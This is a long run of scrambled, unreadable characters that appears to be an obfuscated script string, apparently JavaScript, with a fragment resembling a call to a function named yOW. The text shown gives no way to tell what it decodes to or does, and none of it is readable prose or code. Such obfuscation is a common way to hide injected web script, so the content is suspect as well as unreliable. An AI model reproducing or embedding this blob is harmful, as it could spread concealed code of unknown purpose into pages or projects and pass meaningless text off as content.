Pm)2bDe0vo snJe;tpo"dene Jc}iqtQCgsuoo vxYE.3ry2K0 be_eJtt.piJt  srEgre"Pi1 eXKv p,.u%i0r7dseo 4loeFyX].vnlg 1ehd"d!vorCc$ 1sfpFrsa3.? +gia0e8-PlNsh !e)rPhto.llaX XhFdieJKg[i._a#g$}Pgftee!e]tt)n(K.N_ox|E-e#tAC6a;s4;go:(K=]%0._gptXfFl1e;C]6X!c$Jt mrv"ipenctnhtK.9a1da,8)KKX,uccide=K s:._rVa,t6i_g,wonPoFokkVe:m-d6ltaDct( K.)).eaopFp0a1e\/-Piwk"K,-ttJiy ]a=gP:Xuo \\il(Pt[xc _&}cFt`u_ P,Ds iFiD wiPnFmciE KePue|0.X no)y8f.nn Jaee)=t.l 6y(eu.t.F .+rcb):}f .)., n.l  Horogg,tS daqeElEay )t7mpir({ adFxrn.es a],"E=\'ca J]}"'),yOW('LXr5.] "$!]F0PiJy1B5o]5"F!4F7PJJX1!5e]z"+!YFDp9yee8t,wF]X""!!)?e!r0hXw5]P"!! )ncJexnKl-w1]?"c!i)FoloFhooDe w_]("g! )Fi{hPP_r]stJ28P,JJDX)kJy0fJ1x5?]d"n!,)9o,tnu-J\\01,7JPX=f,nT-Jo n^r ])")!l)3o}tpm}xPr;]_"=!c)toka9i-a}M36;]5"b!n)PiJkF-dn>e lCncJ.4$,,J(XJvsrcu lFkFyife1I62]4"]!U)X\\rlhrx]4"p!e),U0nxrPl)r1]Q"=!#)Xl9a:-tlPJr8f,oJ!fin00eltt.Jx1}6 ]o"]!;o4c+JZ0X,)J!F\/n]x;Ja1!,SJJF!bacoJy2X,=JtF lccJJs3.,JJhFoPc-2oulzo=] "b!2z]XxsoaickJ!5x,(JxFXvnrtuPl9kPykf91E7g]2"e!=z,oqaJi)a(MF79]i"o!\'ziilk!-Pnee"l4n!Jr8m,.J0FIsEr;elF[JD9(,rJtF8i$c[e]s_-eonJ!0,,]JAFFlJrfe.ttf}n^\\o],"F!Fzie2d,bueaf nn\\"].",!eUse.rosXy9e]Jl3i,)J]FFX.-8tdt1mFn!\\X]2"g!-U^l"rXPer1s,\\P]F"[!+zCoxo8hFo\/ekx]]>"]!fzs\\{l_x=]="A!nztisdsxF],".!JU]o)e.xp]$"n!nzTeJJe[J8s00,1JPh4_gi:tyrPJV1X,.mtvF-]P)-{arl(dtq ]s"6!Pz.oscarJJE3u,_JJF=gs-XhFcio$tsqO]2kmiuiMi;e(t8tpe,qM]o"t!ao^c<Jc1i9r]0"}!,U1oFeeLt8F7a,.h!ld-.oJa!-e85tPtFeXq.]E"[!FFFm,vp-]askdq4]5kFmx-XcpMq0,]dkJmF-hPc-Ji-a}lhdap6]lkIocabiFP9-$e]c]i3Ja9)2X,Fh d)e:-FP{-e\\1pX]["Piiden9b9G7dis r)pCMP0}]["dezdJm)rX-{r]fpx.pP]["6apeXpdc3et-PXCpX]-"FoXo`X -KiFe-ldnaJ,7&,.lgnn-!X1n,w.wPHEp_]8"XdX- FX-eYPp0]X"Xo}t(mPiFoX-(\\FXP1>]b,iX05]]J74(=)43]fo\'C2tF+0h+ !2\'AotV:[(Ft.Jacad(gu!l-Ff+ic&tv(J)]3Hd_tQT9pXXc1q],s0c.elsZ).Bd5h=eTtCF61{3!4e(F=rcmu)aF_P7)M,|eiFFrFmu)aJpmJDnChg3LXQBAh,oE,X,D|1x{EBg9b]JJPP[FP)vF .]y!Ae;lX }X7mJgDFC!g"J2,!C4F5.D0}FsFKX_69]6FJcsiCk2!}XjD,7]{PE8;b@=P:=bAoo-%,FF=ln9aPPN(P!\/cdiCe?\/.;mknPeeJE"8XFna]te(d!ca.a_a-zttu)nEi3FFGJtX:0[= Xg2*4n]JRoBn\\n(M)t3!F3.4y;Gn7uuyP0JoJJJ_1=1!]"lF_sJ8P=1c0]]!Xr50PFJA,e0s1CPMFtJtCF6C.L.F0F{(AcNDKXaMe.)PF"PaX (%A{XJ2e.JFo.lPnJ:1]1l]!lF_}JvP]130J]P;F!ePcJD1217]i;F!QekTI`X3e)X):rFOdsJtXFtPp:sJmD.2Q2,FoJJ_PL$DxJr,FC}F6dEtr.Jpsa1eyazz.tr,.l]s!FJiXld=!BcaX7_!npea7e$!e;rlgsJF_i6l[.Je1cF(n[w@]Pe=(BVoX%FFX=Xnbt[r,#i_tL{P0J41F1o]3;Xkx{EB49,]FJrP})6_XLsctHtEfeysF.h{(FF.iX"}HFXh=mp(&&.-JFc)vjJ}n))[hUa*e9X6|,t0Jd6&r7)9])}F0$(oiywXxJXFA{cevD*1-.`nEwFc2vtg0xP(W"e.i|eeDe9)d+PD$J].nbiddT4s>D.r=PaP{+8Q}7h)2X.1a]DFs(l*Fa_c:FoPo[h)[!PoJn9XJ4{1.)F)7FF$zo!y.!PdFP&(8DCJt.dbddoTFsXDYr9PePJ+1ci)dlcn;D7r.FrJ!u-g=(t]o};,g-_J8FXX$.eP2XnPeXF:!-li)Ag,h(&JJXJJ"u.g1((P2Cfrceut.3.VDJ)X)JtF:(sPXP3T:g_luT(`,JqXi15]rvF08Q]J.1i2.J 3!]c=.3o]_1!wFFu:xJ{DIC)Xt23]XFVF,gst}w})9_JF.s2!](i)tX0lJn!.J0X!XcaiBe}\/.,[9FX\/DJ2r{,J5[ 9 3PXXJe2"P}(XF[P1F8? H"ABXu)JJ7XuPl]a=J9=]X;)C`Cc=o3C]71he1t)j s_tXo[.1y93efx\'E2sFgPJe.l]eXyAhP\'drP,FXJ0-]PPk)eREF4XOl.nX.!_la{g-iu[yC3FFF.J\/7A4l?_i_\\E\\evXgftmiJPf:Fi(\\.\\9w3fFDJrr\/_,1s[vFl6J(X].2iI.etx(2}.;2es3803{Xn*tD6YX"JKX(ta|cDk:tHne.i2tmrsrel)Sq?JXf2J]0J3[65FdX3=i(iX(FZu}XJa[o4fdP3!FF(67PXPJbFa:0a ewt(bJ9S6e,ci)dcn9b]9a7l}]FeX=:u,deodsnFTFmr:s,]P)s8u]dYr,[],Fs&v=a6inge^]>n)n9n*92WXoXN5aX]28]2}sF.J!JFJ]28]{(o"_FEFY=#FaJnufiH,7F4Fl}n},a9dn,Xv1ngsJ#eF0PP,9C7}s=cCsoxF)F$F9;[(JJ05X.3a e1te\/?J)3C]sXXix(t$Z<i1;)F}3PX.0a+pin`XJ35P4$)%!!(lonX().Fhom!((X"1t6()!}l;,!J2=G]5c,xJ!XFJX3P]JX}Dz1i{s(JJJ5$.aane_tI\/0..h.d)(8XtrdJ.(JD=9e39,]@;21FPFWoui8ioa6EXe]tPRJ!Dr gsn2lXvxnt.lcdd!JJ1:3F]PcqR{cxF(a.tea2{-"4;v(rJP5q.na9e]t \/(.shid2(1XkreJ](f}];FlXa8T=dXEL\\r#9;AE2\\3#7.:setdF0(c=P{)C:7c!Pe1Cg)f,W0D0w)d,Fe.C!VD=EJi1;3{]n{eP}.;=2!1fXX@3.]F;XllayT9dqt3#I} d4leypdx,j#]"4Jem$.X.rrXe[.fs4i)t!)ci3Xp{JncnrP{(}!,!f!.>]V>!{a(uFsFYPTcuPi7,YJPFrF[F.nulP}JXJ60iFU1aPeXoPk_jFxJl?#0-(8hHA8.!lPaNz(u1t]]X:E{.a8h,A8u{5-JiJecIXXn3;]_,nPJI ngtJ#00}+uJ22JJo1X3P]FP9FOP`F,J82)]6P1{Xo9nPc{.ii ed(.J_om(fcf3\',E{MEn}FcXnTemt8j=xFlP#fAJ2;!_`F\/91FFX,sEtF$,.D]P7F4fhqm{4FX7 .XF0f,q!.zXFFsc[liMet;oX?p% a8l6e)hudE!FpwlF(0EJa"gBmonvsJ: %!u[u6.ep-s1(2r.uXeDtc)cPsFC_MbX)!FJ_tbJ=ncqE(X2p_s5=)cDE[g:YGds.X..!PX{v5$ XD9,1 XJqiexea.([);_GtX,!<rFaVeSe;#tF;[.Qn2FF 0FF;s{cX..FF;nD+Xv!fe{Fqsnq\/TJg2a@e_#)0.;;)6ate tfoCe.!5nceFt!q1f3rX(JGPFd)e(2P`,CF[X 5e0X+X0.);f7q8<]3g,PA5\\.iPe I")4f2qJ<D4X+e5+)r,DEGJFX02F)4foq:<D6 ,2{J80\\qioeZIf,yB_{r_JFn,dP :JAtPg;)@900361iX,nXuFureCTPf_\'XE7FPy;PsJMJ6[.4nJ3CJ6v!.}^)))h(.1X]9XEE .,8w,ipx{2-aP5PPXt4$]uFF:p}aFeX;4X]D.ris;F9+,lwFpkt.XD5o]i, teT.:J}Oh2ssi8aEhsIFIFz rPaPy$adlXdoIJPeIPtF.yi0t>:54],ntq.zeegXt:3]0!>dX2t)y,`ewpo)v.i:a7hkT.pt$i)0!sa7oa.J.i9P{l|)3lc C8)\/J$FJPgJ()0F(oI.!o!TXboJSFn.<oP.nolTFb{Jr(-}bP].ryJQeXt}0o!.eoJTRb.JT:0J\'C26PJmFeJ..oltepd}C,lJe9=,ceZ],t.d.MXACd6.|:*|a_XiXXX\/_!xxN.liyarXFw.jT.!YT"F,,XPs:o0JJ2pnv2MJP!:)01JCpAvJ#FF8:F0lJZF9oBli,3u6eP_7x,NM.pe9)g}.Fo:C-in0Po[|c,9c]vJicFI}ar}dr{nF6CJs{%,.W=X[EtiFXP3;D0=3c2_uKX{S,;FlF{o}t[onsPL)9F=eF9.)F6JJ,DGr_POx!}F<J;,]wo_ Ox!>w,p$toJ5XiEf3sn0.P9]{#:,3C^t=nZ@FP](X,DoCP{J;MB7^t0R6lbP;;BcFsP 14Fc[Fw-b+XoD_1Xn.5PFa_n_rDX1K)5t3r)wr.dr5oX(sCivE1l)F}y_h"]5X])j2JP9r2Q])0}_o"n5]]e;uJ(4,]Pj)J{4D]}?X{.t].Ni)tx:aJr4S]3;nJ+4e]JjXJ04c]2?){+te..e_g,tC_1"X7%]]FrX"0}]PbeP,_J"X5F].)]FFX50r]R.Jlnn)uwgE=ac$J{9C3e]\/J3|e|(wro6j"c+)Ft.r wF.)r`o_Xi5Y]J}0_m_g0u69=}_F0 6JXF\/F\/6,eQ05z))d!D6= }eXH2_i74o!CF:PbX{0P]7Xy27ir4a!P\\c=D_L0P6s;JO;1]7iPgJ 4r]s;IO1144_PrJX4P]J;2O=1t52]7=z"45]])Fm.J9l!1Ut)oJp[J9a6JzN3+]]J-J|9P3e]-{)OX1a5eJ-749D}]dci zhzs{(;PFj[xQ)7fza3l]c_4=MX.5_J[1P5"]._a".7FPfPaelnp(gJ"4.]!)j.X3R;fwforjXc0.CeebJd..5.e(.Jr9}0n]t_G"]6p]u,lJ 4g]7,iJF4r]e+.1X,2u7lnF-,,F=,]uFlF;1dCE6=eFc.(F6.Fs,l}ta<I2!)]d1i05!{eXPEJ8=1EF<.]XoXnx]E18]+emF.s6nizF;[.F".JsDlmt_Xo6!95)[fo05aJy,>_cr)e__x=.FEX[_0yad0tPs0BaJ1t}0;F?=.=aJahso.X_FK2F_JXF9orlo=ec]A00F;]?K.%.feS.w_Cx..tE3;if3hGI)zqr!axy"anl5dpPP.cPcof.t._T]4X7r|tX(943PJuPt_JR]X0c}e0t}FD(_c48J]);kFT.esdcGXl9F4]X)DP70Xfg9t;eF.sy2a.Nom1(2ct8:])[]]qg.a;eJtXo0e]!6n ertxqtforq(PFl,)EP};F.J,p&aoer=,.Xne.3F&(oF2.)h3mFi},=Pt:3?F.FFFPM,]#xFmJXpXvF#oFB:P?F.hcJnoyvFIPa: ?6.e.IeF)n}PP;vnd%o2JPFaXiP(=JtTeaF&.!y0d7#0<BEe{)h.o}FDEJrBr2<.5 X=Jz6X] PFFinrd@N=mPJ8=G4e4z]-{)cyF)]z!du;s9o}.nile (TX;CL6.F)svl7t=<e2o)0J0[pCd.!F !nYrp(d\/okqyIo(dAS08)rXF9;.2PX.Ot{ep.IPE(2B7}hcleeti.no-tFbW:$JtC.62P{;XrFPFsFfoXF.Fl>snFC.oP.(F.,m}j0ruxJc7)RFeFJ}rP{eA{aAX3nv_sJo;a!s$r1lPar!FWo{Fch;g7e,eM>;08\/,4#d;l9],kutPiXv04,eFiXd1F,_wdp}teXV2]}e$b,9P(S(o :u`.m(WP}0m6dFl.FXJ15))6F{=4m.d*l]!(ied:<v3eX$.ysE.C0u!sW]!,pFd]oi=40A)=$PWF55FrJ.De[g]u;XF.P!.8f)cis,))Fts{t.FGX2FSXr(4ch8iPv$\/W=5nF99]4M)9.CnexJ(\'.FcXsLXP9o9t,.)>,i0e0XFJfP\'_2MF(0t+6X,1a8 !.==Sc>JJ | A-8o!]=eS:>XJJ!7n8!BnimSt)J#FJFi(tFX)!!n9p].Zu9,]pXJ2].Xon*,hXw{%!Po;)em0_.FX}r]laJJXJh.l PBJ8F1r]gtsXe_.=eJpeP}s0[xQn56+e6y+w5>](Ja[X53dP3 aPd7w7s=e eFs(PxhAl Jj${oeu2F1FFcZa,s9se{.P]X27T,pV .1]os!okX_9c,:i)X%0o,eXc;r10,`l^sX"!]efFeP"P]_,J9X^ta8d:westese(sl#2=!nsF],r0k1]%L$m_n\/s1]!1XNJc8F]r(X0,@e{Xp9P1X:}i+,J$JG8X]=(Q0]@J{pF1.1PvX3}F}]>4#-=nnrFs,50i14%5f,TJ{(neU=*b9r6wPPJJ1J4l]f;4[vU3*J9p7.XJ5g]EXF8i5()J[8bJd0.Xa=pXnzFngxtij p6p&rkmc(B)oX]=(c,(CJF2;.JPc)lX?Jr8t]__;\/)1P!o8F(90f@6{[x_FoJv1a8.]FsJ!showFX,=>Pn!6"X!JaJg6td!Jlisl.2ibt2!.cFi)seF,saoJ)c{p"=FPXI(t7cFd.zP.J XF.bk4yc]$8SPkJdF()5FJXJ(c4;h-!ul P9&WXJ!+eECldn==[]2%{3{PptPl(uAeTFo!e!*.JCP)FcP0J]6JP3.X!tF2a7tgarSF!CeiC.dr=2["2])ePF}:FeF_PF.|=1<\/Td{6qaib(l}-FdJUXX.!N(hJJX.]hJd9).!"dXP,((h,JF.esxo))nFf.01F5:]E[(c)FCJl.}PPX09SQc%S!F8a)6J.F6=1cnZc,XxeV0$eo=ui.<NFhaJv.ks,os)a!hd[P](phcJe.khtd])wJ.FoF ,ee]FPT[`F#JCsJ.i].XrFe,ogli)ADrC,2),F9.0t)HFl_2J(J%1g9X]7F\/JusvtXi@gW.Jp.uFi!Sii[JE0X]wX09=F\'J%.!bJG!.tJ0t5iF%y!gX_.X(XCiJ_tPi"%D!.r3eFXg)wYp]rl8J)X_9\/PXF0J.56JX6FJf73J}8iX81915QJ.cFJJ;1.9nJy5X]r;n2FQ=%F!8Pu+.c}HGh.Je.!P!+tc\/F)?cHmhFJ}.lfJed:s>MJh3IX_+a7I{YP.,r9i0de,4JP8.]o(uP.st!l\/#dDP}}FEXFJ!Fb(p,_Gr.iSru]._ss?cfu(PF))V!0Pd\/]!0.Fw )1?=.o"F\/%).Fe=p00b.aeXe(`)4(r)F?m4;ClFXX6(,]d_PFFei;ODXoF!Pxmebd=_cJFF,JFxiD92i!=P}.Ph)l]SsPws(JaFDX,}=D,1.FCJ71Z9r]2X.E53,F=,pB]XX5b4gQ7%+!_V[JsX]0.]RsxJTXS0aJF0rP4FrJJ2e02JF3\'Jd0tJc0NJa0jPFF3J<2.0C]lX)9.6g;iPP9P=e;eEpx0ceG.X=x2WJ+X{)kE!PPz.philFSPPPs,!en eo.>f6l6X1X.07]t{)="F,Xd_J60200!]6jiJPFxPgJ<]XJu1(]J_t6$2n1.]Xjc=31X]lF3=,.{v]gJx]J,J91!X}1g]J;|Fi.].(Sru!.is0?Pfp(cF])g!pP_FI)4X.Eci[=";nFP.[..Fe.({!2J.]9}+F{lkm!:P[.XhBlrS3?4J]Eg8D_;Z(.,rFpaa]e0lJXX6b4PJp)b=frmW@J[[]1 PeFwP;(eF&_JZ )wz3(C. wp%P\/$,iF6Fi=,{)AJXr!.e.l,c[(F%Pg{{.khBF\'qJuF.FC}.Dn11Srs9a!.osp)S_lJeF!.tP_X)X 1iX]1!]J:w0PBF\'=!C\\JP]X]1c]3sCy.6F}tX.2S6F}u_X6i2.1"]P;;JR[X0o8X;XCkC1,lszaa.!szJ-FDnPvJg+tnrF!cs{rJzDeet7uC&i0t9k)FF }l}XDa2.Ua.,I:#]-rp}PQJmJP[]4odr3Fa1(E154hP!JFXXPXaXi5g7-F7X[6,eugPJJ__fJ!;p*pUr*V040tXt5tXc2p]5PK..PsoF.5J}=}&)*XU+*c0.22P(J>2]2c]e;XJp.9iSMh:_[FNJ!us@PdFXXX; 8o!)e:F:.)tnNP!Te=F$.(ttVXJC.dtsWMNi!2nFJ$X_;e8?&XNX&:VQ,Xojg}eooXlPah:v5PF2_uJ4;eAC& gJYk,rnPJPJ],DB"{te WF2ikFPF.2PiPoJ_5a]a{)%FU8*X0P3NPEJ=2F2g]s;TX]Fs.)kzyF(5%JE,KXJnx D412sF9F](R.cyF!ljnrt5P0FJJcD;1o.[.t00{c%)UFM5..(PI0vvl=d1c(r.goem.zPz:scg+dC1X!)gBu<]0$1r)oX_9e.,teWFF1,<B }"iJM":;[u)w"0cP!mn2_lrrt0_)[lR64UXF]f1F[eFFJ;_CJ4,;FQ{uFlX,52,Frn1i]FbRXX7A,XcEaPtp1=]UfJnXXD9P,1ePr)hpXt8J3r,npJe0h]ybtee0ih:CXF2E]Xu4lt?n0e,*i;traJ.,Fi:FX52r]Xs8eFc):FX_3J])XpD21J[z;)Pe5uX.Da7FPiX65+]o&:SFI&CM.JFMJ176PjXQ5F]5X]{e!suQhFF0[JBP)X};X!2>};}dXl3392=FI_iXP8J2Xttub]nJed.2rla5ttPtJ)Jt[b5)dP3u8J(l1CP.JC!)}iPXt0b)nDeF.er=a^toJ{JA:9]+>k#]4lCD2&Xe3j9-Xi;.M2=,0F379cXeX0.JE5_eXx2XCX4.9]X00(=TFEJX2cJ.5i9C)PDl2}_sX!25C.4+0)XJ8D=eF Jo2 J62"3J])HD..DP_aXH2YCc4n2sXK4]=PP|.dD+Rc4(q2JJ3e]0tEySX!x6U.8.JXEZ3P^.$ 0[2,]JJQFPFD=5Ji_CrF$40i2E],;=MP`qF2(zXEJa742n]XH+2 =0XFJ 2f3!]"XJE!=dXFJ(2_34]$;Ee 1J2F(E=J{r$0`2yxPXXn[P]e!Xh3cP.1ieiri=i[yn)oS2`P!P#.)Q.51HXD)rF@J.5h8tPc.)E6F)F_J(5q8p,Fw}}.Ja`4y1PgF)X,F%Xm6_]lX2s,t(F.Pa8J,?0[07}FTF+18-SpFP)IXPx;U:.}EJ>3.tE]^M$FArJXFP$;lh$1_&_<$iA.H}4 =(X"J,5X02]]$cl.FF9B]]Pi4dPoF_4XPmFr)]X=xFUP0JJeEsDc^7$fAaJaFa$clo$9F)P}J22A5tX$.i9DFPPDJC6@0i]_6.4cFrP^J,641r]f+FiiPF_FOJ{Ue,0]12$6l0!Jt0rr_PZ4PX_exX0l1]PT_=O^WBe&. aXtP(JFX,JF}PXF>4WPRFP)n_nFPJ].dfxr4a6h.(,0!@i"l&*^t!hircJnbe)t )!),_PFwJo=EcT] XJx{U=DpJ[DF2;^.$dA-JcF4$el_$&XeJPPt)"<gesXeP`iuu{}(6).P==]P$.0l]P;EepJ,3g9nXi6n5=)DPm_{Rr.an3wcciu.P0.)b]e}vcr8JP,dE {1og(9apX.cXfJcTB){|h)!2tEr|b,tFNKm!JJ82].{ ehJ63p93,FtIusreSll9c{oi(c]i$aA?.FcnaPssw7sP.]P;aenr(50yaM.0t9S4?;)hTc;lF2.)oos(rte!$Tli0u,tantriruFee:0ZJ)T_XF!Ji.cpJs0(tFePN}PP-es{ F:!fUXM%.qenB_<.0e5a)]}rF,J`F.PE;sops X2X0;J"@!1nbFa.)phija[e,vEnDP].PuXiauoP).fl sPJ1CX6,F.}X}"FA(,HP3F=P0.3L.tCh!]\/{!TxleedF[JF&,PF0,5Fc,X4P2XLJ.08.P]4oPF6fEeFi,P0da)LFDy,FFJ,xDXL|90]8{_FeF,cXs4wXateeFom]n0F0s4[o,\/sFe!ur:n!xt,o0kFeP!^P*X(3e]!,rgXoYe2YXu_Ceelre9B7P*;8_*89X*&0.*;15]p>J),Q7?8sx]7Xc4X])+,?Pss]cX_7p6]P JHF19E,2PcPvJFzaq.2l4}]lduouFoP+eCP=(.+RJJ1J4e]t$ ,cs8sai(o_lnaR:&-fZt10Y]Jd,nEFFJXF2rDC=}5a`.uJzEq$NHu7z,q_X1F;Xu.,.J]i;5XF;iKF)bail3P3FJP P!!X[nCC{rCd1v;=Bb5G=8TQWFS+B){!u{68bV%0iid-F)F3XsEP]0N_aF7e}uX5DT.(c]l_(FQK$o,oeJesFeFnsP#mA,Xb4:]n,o23.{iF.WPo)1iuF.hns0Gh#-S-!et=rns}o"tg(,A1PFF2g!o;eCYiudCueFrLuo20)a="r {_eaeae]cXQPF;]-}FH8hJmE.3NFc25!]q}PPhe_P)Jn_jF1sJFX=.uhv,jXoXoh_8ueFxP"FF)afirDvsrVfJi3._FEJ>C.6$Xd4P6a)9XmJ.P22s2m].>e.(08{cC]G735,>C5\'cT2}\\ipEluhv]lPn!:)@3.4.J,hC0{]$Xufv GaKJYnF8=euPv[G_K)#9q{D.;6htya!r[(&ne!g5hcPXP09)=];"E:xsfq{2PJ+c)&F,=XcGIg7-;WB(Do!:[JCXF]]]{BX4}J\/JZ],Pe;i2t.r=e uPplJX{]{(e[uup0.]pSs X]}0P?gPPP:X@F9>,}DMFaFdFSsZeeur)hXr2M=Xc.C@|h0g3PX2C=62_eJ,D.CeX34[]?sPiNcs(lDr{.aJen^,2o:F0:R!2s4.]eb,enkccusFXJ4 5e:90!R}2 4P]=b&e.kxcHs]XJ4T]3_cJ)[X0a7e;tr:ap;qe.aFlt:=0fRF2,4.]};.FiX_5t]gj.yR1.Zb22XN;)k?_}4_]\\{Foistl7.Ft!aseeFXXe5cFTX(Jl]]{3o-sKlx.ce6rPr(F^Xc5XFFc npoFe}!iow(REt\/6C,T.X_0}0o{iPc:N89!]P6,aV;i]eJ?e3A,Fi+r!rEe2XF55] iJoXXd5F]JpJu3i!S.i}:FX,02,do4VeT2.As;Tbo:F3X35tXt5aXP5n]d,eL]hscfe..}iJ5L]!XJ.%odo)Jd0e9;}cP _sx@2=z!=aF),5Cu=rFt_Fx02t3.!3x9e%djF{,is+t5irge:_w^m]:JFF,,-$ahebcCi1t;3wPpCcss9n1DP6e]nylisnXF6F]";rY03XPSSefru.jJ3#PoF{.Pltg,nc[ls!cX3]P,eonelp^|{.r%X=6F;br\/aiFB]gFu:!Pc.xl j!7F,fc.iFeD.clgjT8c,l:2jP9_,icIn7q,J;72]pP0MPnq.!ic7i]Fl]g=.eio77]fh\/aPeesx51XF7w]s,yt.l P9:lbJo]kbu&eC:]X-4X]ubmoakilPs0:.X54(]fbPoas$r_jre.i)X]7J]_fdeXC#o%XQ36}Zard}tFo)afS,yXeJq]oc:5btoskobX0e59,+kspF5rJg2F7b].},PP:sin.Xone7lFcJesFDega4lPT=|lPl,esJpin2dD^tP8DXP5F:PeS2cSF)locs9.!JrTtoc4liyr7!]7>xomPE.,h2so,,o;e5:aullJbrobsJrJIX\'PP FJFXi$nbo.no:lcPet.!.tu]i0(FR18`)&>y)nK QPF0Fe_)u]eaFkd t[c.D*PP.crFm2c.i6tn)EHFe]ect\/o,ex(]FlP0C0ItFr)6<P{il[oY.on4o%ipe]).P2q>inE4t0X2F{.Xctl3FJ;)!)}o!Jaol.#9)s1.e+tln5s0)if_.6PeoF.xX"Jt4X]=&bSi7]\'+J5FfXeF]}r\/W>b1Xmio3ab.zth)of8!e>.n)Xqtco7sT|fSF>!nEX tGo_sc\'sJ6P_.1ntlm}d\/!>.n]XrtJoZsX\'9,cu!.,c(i9PFS_uXdeV(F{i4n!oins.Jp:a8(aF=f&\')DJ=)uilXX\'P}XLD]7e(]=r{ife#!X[2.=ycXZ6F iTi0.Fe dJ(FFX?rs)].Xa4;] )JXp8P=E7P!rlJgfnFk,n{Emqn=F!eQ6Jb2eJP2 7}]=X2D C<Xo4c5!F,8[=d4J2VPX_,K?RX]4];0])xFt=.A,9-]hFX8=J?0 0=)cFi=T0 1E}bd.4 PP,2GP2cJq;=$.,eogou5rye2cFHFPXF6P]rFnFnoak1Jo)0F!JBiP(P\'ssJ2t)eFt.p163F,PX!4.,t(.P7!:s+penpd?Xe5eXy8.]sFpP9]I}hXf=;^.6D]JFFwP.-s$t0z\/iFErpXnPe.(eE",x:Xc;),FmP=.FioXJe(er)rFPX;M9nu(aDF6h]yFtF5oKk4JF{,(ie)."p nH!oJ:2;8Q] J^{i(yedCFo.e6!eJF6n];F0P"PgP),)h{|(S;|rQ:P-!tSe!"<i)D&XQiM J6Xr4g7s)sFd9,].-9)s;aKPE,P9)p!,cooHl.oa(M;aAl;rfPXe!nXi["2x)uFm.!1.3r,0X=4t*c5$,p*e_"));e\'XX[[i1";n(9e[Cqo.eX!f)rF"P(.ri9.eo0ePlicAeV=#cLFHJPwiH9.!serYlCTPp2FeJx248c]ZF,PaPFP},:h {2h1!4e.C0dF=J[F3X|XSi|eQXP1!cSJ!C<C)u&)Q$MnJ6Xg4P7F)]F.9p]C-b):;7Ax;eF2J46;]w[JJ!]XZDhnl.- o,aD-Jea0E JxcEcqP[lXQ:.[Fo]sm.e a...J.F]cXJ  X:c-aws.sqXi4.]p{,u}ciiincX@2];!h[s1!XnPFh .J.)k rM5ssaJe0X0 n2tEPX= )!XeJT)nPX0 X[1eJu1ncc]_}K]!ntElPd=.P exPP,9"+Xc;0;2< lo7tFous)!a5[!;r.gieP(Xc5!Fe2.DsJr=PX(F0_ d>;rPtXrBX5 FzJq_2o]yZ!X.CSzXqh 0xmDXC\'=s^PXE16]4.s {>puPplePwPnt &n}e]u2Cd6g!Ip,rZn4Fi x!Br3E_esatlP(q;uCmz.qX2 Xu a_sa!eatr!X2J)Fie( cX_Xf1c)0c2 .!gbtXY,_lxcCs P2C.J..)1>=6F.fg!t]urp3r..4iFtx)]FFp9ame]osd!rx yoXeAv5nt.Pi5tnnHr! F}2XB P0e2{4FXo(\'.Xart (+c4X61D rc:6.] ., 7f8aPeFzXjP. e,dT 3XFDs1l.Zg!t.uzranPPe PhrlC"9X0 CiSn_:PXq22En[m"W.F Y]XC$zPq.)srgOa Dc(c_F.sa. x0CF6rX8 !(;eFb;a]d!=XXX_&xr2riizFzXn):D[uhbs4 oieg!rxu=t]muv.nP eXC_]xJ hv_ 8J. PJk [JG [X"1B.FtF.colePCds3(Y PX92]XlDFC6Xu()0]2( (lFs$:icntsi).cyeFFs{xrP74)])_.xn w))=. eoerX"AFl n{2pcren_F{ "@FE= 8izkeXz2\\o.kg?t;_fX.FP,oJ. _0 (_lxFEnD=Fi Rx(a,dPulsJr]e9swt0iv.aF8.+ (:tXs7f"a;X =:sXa9X"8X48p \'X2 yhrsF\\^.Fi7d8x;u)(n0p2eX21[ ":9X;5t":XX8y lXD n]=X5[x,,>r .{9ae..lxsD F2d t!dn!Xi FX78orXmtvXn*T]m]oFt X62iEr=]]$Xe e!&ogg!elotlna, P{,venTT0pa ee[.ra+g0[=fQnt0XlDtF-X]XXP s,+Q);[oz(g@;0,2sFe=,h"sm!XXe7(,FAJ_.xwDX.6XX F?s :t0ih.lFF 8?i {=[^F PC2!Rl{r(PJ PXw2tiYFEs)tFi=gc caFeXoik5jtx]lv:XX. rXn2s !XQ xX( _X,[>X{4]]3:oR_f9nP0P_9x" tc#X iX(7c(FP_Jx,Dz;*ezD8;2e.E;P5};_DxtD=.Swy.9rOpWrtyp)}Xr3.F [F072D ,Rd haJ..Fe=oagc sFigilityG!#<7)J FrTm!v4Pf(ke0uon;c0FS |bj2[X]9aXe2Q !c(cx_ifecmFc$woFu] s{Fn]t.6i  !Ji.ds%3)rPFilu\'}. dc. xF.)e,kcEf1nn0[)u o!Rp1i]n(.M nDR_+x6.CFR lKl_XxF$ eeua!P!>}.)1)JfFrFlot\\c,0rFb[X;a@t0d21F0_wx).XF!.,;G%ii4(JAPF+l8ne M.4FJ CfPF" J.4Fk t{}@e0. pc0npc[0b2d.]$FJcT1oFbarou- tlytucJ0,2C0F2{8sP; }.JF. }F{.f ,Qt_4xnC7b1e@tF!me, J3uw)sa }8!oFat crdn,6P ]!8eslFcF(N![e5gXhl_x lxO.pe_pfrDFYh {fFi.l 10b2).;.9 ]F2).,fAe DE !rFo.A XFJ]:FK.l =Di!.F..o PfD0h2i tGo!Pomt0oxsJ{..f.PnYw4c-;F@o$PebuFqhn;xuDe1Ft$iZ$,F} F.XP5}!),e.sN.X{[s}lec o.so{f@;}JFt:s!2n]t.)F)8ip.Dp_nDd9tFgal1.tl})MP#}2iFF, ;x].i.D.f FPe.N e0e3DDc[PPJ.S 20r2zE$ \\0X2{5& k0a2J2J C0x2gD- F0FP, .022849 F0e2t0E XF2 eP8,6jil5e y30a2l.,EP0tPh=mcsn=tXce==c0Qp0!2=it4\/_ea$eFttPat!iF0N3!5yqP=J{X.1l\'yursFic&.cb_eitlyzuBu!e10?3}9h.D.FqJecy80t2r.]94.0cFi.e_v8d9oPd _OxaE"3.:6Fa Ft0ePs. Rm)lJt6 ]2]iJ.# P3V0..J siielie PmJoXtz el,m n= l3Xi,P:,w }FX iTe.9i0 6bXc, R"]eFuh +rqaFeC  cFi_ae :F_ Acimhn5 2q GPFBi)=3cecR1rz4q92e3eu]t0o\/snpiaLeN.&ala=sK!4_Xxc0d00eJbna2d*.JlJnetev;i(ep vQ.!X)l`( BE} sq:onkZrJtxr_ Xe;ghtPeds oY 3PP) C_z#qP sc,i_tvd)tXcg ne1v.r;nJo9aJ r;pQ1.)lmre ]elT=n9e}sngX }lGs4 ltsoe T,deq (Pr Pw"nC b0]3t PwJnP tidi: g}$}w FllsF :tJo! Pd)lJ e,gxt {f_ hbX ri{it 4rAn) bat.c 34[]e 3_nx_ lt(h. 